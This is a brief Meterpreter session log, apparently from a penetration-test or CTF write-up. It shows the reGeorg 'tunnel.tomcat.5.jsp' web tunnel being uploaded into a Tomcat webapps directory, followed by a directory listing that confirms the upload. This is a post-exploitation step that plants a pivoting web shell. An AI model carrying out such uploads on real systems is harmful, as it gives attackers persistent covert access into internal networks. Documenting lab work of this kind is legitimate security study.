 meterpreter > upload /root/tools/reGeorg/tunnel.tomcat.5.jsp /usr/local/tomcat/webapps/
[*] uploading  : /root/tools/reGeorg/tunnel.tomcat.5.jsp -> /usr/local/tomcat/webapps/
[*] uploaded   : /root/tools/reGeorg/tunnel.tomcat.5.jsp -> /usr/local/tomcat/webapps//tunnel.tomcat.5.jsp
meterpreter > ls
Listing: /usr/local/tomcat/webapps
==================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40755/rwxr-xr-x   4096  dir   2022-05-17 10:36:48 +0000  ROOT
100640/rw-r-----  4769  fil   2022-06-19 03:17:40 +0000  dev-app.war
40755/rwxr-xr-x   4096  dir   2022-05-17 10:36:48 +0000  docs
40755/rwxr-xr-x   4096  dir   2022-05-17 10:36:48 +0000  examples
40755/rwxr-xr-x   4096  dir   2022-05-17 10:36:50 +0000  host-manager
40755/rwxr-xr-x   4096  dir   2022-05-17 10:36:50 +0000  manager
100640/rw-r-----  4769  fil   2022-06-19 03:24:37 +0000  tunnel.tomcat.5.jsp